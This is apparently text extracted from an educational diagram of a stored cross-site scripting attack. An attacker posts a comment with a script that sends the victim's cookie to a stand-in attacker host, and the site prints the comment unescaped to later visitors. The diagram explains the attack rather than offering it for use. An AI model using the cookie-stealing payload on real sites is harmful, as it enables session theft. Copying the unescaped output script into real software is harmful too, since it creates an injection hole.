 1
Attacker
POST http://website/post-comment
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
3
GET http://website/latest-comment
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>